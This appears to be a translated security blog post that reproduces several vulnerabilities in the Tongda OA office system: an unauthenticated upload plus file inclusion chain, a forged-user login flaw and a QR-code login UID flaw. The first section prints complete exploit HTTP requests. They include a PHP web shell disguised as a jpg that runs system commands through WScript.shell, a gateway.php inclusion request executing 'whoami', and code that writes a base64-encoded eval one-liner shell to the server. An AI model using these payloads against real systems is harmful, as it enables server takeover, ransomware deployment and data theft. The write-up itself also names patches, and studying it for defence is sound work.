Tongda OA Introduction#
Tongda OA is the "Office Anywhere Tongda Network Intelligent Office System" produced by Beijing Tongda Xinke Technology Co., Ltd.
File Upload & File Inclusion Getshell#
Vulnerability Information:
On March 13, Tongda OA announced on its official forum that it had recently received user feedback regarding ransomware attacks, reminding users to be aware of security risks, and released a hardening patch for all versions on the same day.
In the affected versions, attackers can upload jpg image files to the server without authentication and then include that file, resulting in remote code execution. This vulnerability can be triggered without logging in.
Vulnerability Level: High Risk
Affected Versions:
- V11
- 2017
- 2016
- 2015
- 2013 Enhanced Version
- 2013
Vulnerability Principle:
This vulnerability exists in the following two links:
Arbitrary File Upload Vulnerability /ispirit/im/upload.php
Local File Inclusion Vulnerability /ispirit/interface/gateway.php
Some versions have different paths for gateway.php
For example, 2013:
/ispirit/im/upload.php
/ispirit/interface/gateway.php
2017:
/ispirit/im/upload.php
/mac/gateway.Php
The v11 version path used in this article is
/ispirit/im/upload.php
/ispirit/interface/gateway.php
Access the arbitrary file upload vulnerability path /ispirit/im/upload.php
Tongda OA uses zend encryption, and you need to use SeayDzend tool to decrypt.
This tool is also from the hands of Master Seay (the Seay source code auditing system is also from this master).
You can also use the online decryption website.
Compare the files ispirit/im/upload.php before and after the patch installation as follows:

It can be seen that before the repair, if $P is not empty in upload.php, it does not need to pass through auth.php verification to execute subsequent code.
Using this logic, you can bypass the login verification and directly upload files.
Continuing down, when encountering $DEST_UID, it can also be assigned a value via POST.

Next, we reach the point of judging the file, where we can know that the variable name for the uploaded file is ATTACHMENT.

Continuing to follow the upload function, we jump to the file inc/utility_file.php.
Here, a series of checks are performed on the uploaded file, including blacklists and other restrictions.

So we upload jpg formatted php code, and then include the file.
Vulnerability Reproduction:
First, download the 11.3 installation package.
After downloading the source code, install it with all defaults by clicking next. After installation, access localhost or your local ip.
Access the arbitrary file upload vulnerability path /ispirit/im/upload.php without logging in.

Accessing the path shows - ERR User not logged in, at this point intercept and modify the burp packet as follows:

POST /ispirit/im/upload.php HTTP/1.1
Host: 10.103.51.104
Content-Length: 655
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwVAwV3O4sifyhr3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="P"
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundaryBwVAwV3O4sifyhr3
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundaryBwVAwV3O4sifyhr3--
Here, the COM component wscript.shell is used to bypass disable_function.

Opening the folder, you can see that a jpg file was successfully uploaded without login verification:
Next, access the file inclusion exploitation link: /ispirit/interface/gateway.php.
POST assigns a value to json, specifying key as url, and value as the file location.
Modify it as follows:
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 10.103.51.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
json={"url":"/general/../../attach/im/2009/1066533428.jpg"}&cmd=whoami

Command executed successfully! You can also change the content of the jpg file to execute a command that writes a one-liner:
<?php
$fp = fopen('test.php', 'w');
$a = base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==");
fwrite($fp, $a);
fclose($fp);

After modifying the filename and sending the packet to execute file inclusion, the shell was successfully written:

Repair Suggestions:
Official announcement: https://www.tongda2000.com/news/p673.php
Reference Articles:
- Vulnerability Reproduction | Tongda OA Command Execution Vulnerability Reproduction
- Tongda OA File Upload & File Inclusion Vulnerability Analysis
- Tongda OA Arbitrary File Upload + File Inclusion GetShell
- Tongda OA Remote Command Execution
Arbitrary Frontend Login Vulnerability#
Vulnerability Information:
Tongda OA is a commonly used office system in China, and the high-risk vulnerability fixed in this security update is the arbitrary user login vulnerability. Attackers can log into the system (including system administrators) as any user remotely and without authorization by exploiting this vulnerability.
Vulnerability Level: High Risk
Affected Versions:
- Tongda OA < 11.5.200417
Vulnerability Principle:
Refer to the decryption tool in the first part of the vulnerability principle.
Vulnerability Reproduction:


First, open the login interface and check the cookie:

Use the POC tool TongDaOA-Fake-User to obtain the link cookie:
Modify the original cookie to the one obtained from the POC:

Access /general/index.php to directly access the system:
Repair Suggestions:
- Apply the patch: https://www.tongda2000.com/download/sp2019.php
- Use WAF for interception.
Reference Articles:
- Tongda OA Frontend Arbitrary User Login Vulnerability Reproduction
- Tongda OA Frontend Arbitrary Forged User Login Audit and Reproduction
Arbitrary User Login Vulnerability (Anonymous RCE)#
Vulnerability Information:
The trigger point for the forged arbitrary user (including administrator) login vulnerability lies in the QR code login function, where the server only uses UID for user identity verification. Since UID is an integer incrementing ID, it allows logging in as a specified UID user (the default UID for admin is 1).
Vulnerability Level: High Risk
Affected Versions:
- Tongda OA v2017, v11.x < v11.5 supporting QR code login versions.
Vulnerability Principle:
v11.5 updated to fix the client QR code login and Web side QR code login interface.
The Web side QR code login process is roughly divided into four steps:
-
The Web side accesses /general/login_code.php?codeuid=random_string to generate a QR code, with codeuid as the credential for this QR code.
-
The Web side continuously requests /general/login_code_check.php, sending the codeuid to the server to check if anyone has scanned this QR code.
-
The mobile side scans this QR code and sends the codeuid and other data to /general/login_code_scan.php for server storage.
-
The Web side obtains the codeuid and other scan data through login_code_check.php (in fact, this step of obtaining data has already generated
$_SESSION["LOGIN_UID"]login), and then sends it to logincheck_code.php for login.
The Web side login request script is as follows:


Vulnerability Reproduction:
POC&EXP tool: https://github.com/zrools/tools/tree/master/python
Repair Suggestions:
Reference Articles:
Arbitrary File Deletion Getshell#
The end of this article.